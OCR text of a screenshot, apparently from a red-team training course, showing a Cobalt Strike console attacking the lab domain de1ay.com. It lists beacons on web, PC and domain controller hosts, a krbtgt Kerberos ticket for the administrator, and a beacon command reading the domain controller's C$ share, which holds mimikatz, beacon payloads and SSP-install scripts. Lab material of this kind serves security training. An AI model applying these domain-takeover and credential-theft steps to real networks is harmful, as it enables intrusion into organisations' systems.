 kvm:1 (root)
Kali2020.3 - VMware Workstation
File Edit View VM Tabs Help
腾讯课堂
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
20
54
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Cobalt Strike Choose a Credential [/root/Desktop/ntlm.txt -... [Shell No. 2] [root - File Manager] 07:54 AM
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 DC 2280 x64
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 92ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 30ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 217ms
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/16 20:39:59 ; 2020/11/17 4:39:59 ; 2020/11/23 20:39:59
Server Name : krbtgt/de1ay.com @ de1ay.com
Client Name : administrator @ de1ay.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com\c$
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/11/16 10:55 288,256 beacon.exe
2020/11/16 10:33 342,331 beacon.ps1
2020/11/16 14:45 6,515 install_ssp.ps1
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/11/16 15:25 1,309,448 mimikatz.exe
2020/11/16 14:22 47,368 mimilib.dll
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节